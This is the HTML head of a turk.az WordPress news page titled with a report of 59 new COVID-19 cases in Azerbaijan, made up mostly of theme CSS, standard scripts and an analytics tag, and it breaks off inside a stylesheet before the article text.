

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/son-sutkada-az%C9%99rbaycanda-covid-19-infeksiyasina-59-yoluxma-fakti-qeyd%C9%99-alinib/
body_size: 40816
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Son sutkada Azərbaycanda COVID-19 infeksiyasına 59 yoluxma faktı qeydə alınıb | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Son sutkada Azərbaycanda COVID-19 infeksiyasına 59 yoluxma faktı qeydə alınıb Şərh Qidalandırıcısı" href="https://www.turk.az/son-sutkada-az%c9%99rbaycanda-covid-19-infeksiyasina-59-yoluxma-fakti-qeyd%c9%99-alinib/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fson-sutkada-az%25c9%2599rbaycanda-covid-19-infeksiyasina-59-yoluxma-fakti-qeyd%25c9%2599-alinib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fson-sutkada-az%25c9%2599rbaycanda-covid-19-infeksiyasina-59-yoluxma-fakti-qeyd%25c9%2599-alinib%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/48715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/son-sutkada-az%c9%99rbaycanda-covid-19-infeksiyasina-59-yoluxma-fakti-qeyd%c9%99-alinib/" />
<link rel='shortlink' href='https://www.turk.az/?p=48715' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="224c5c872e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown 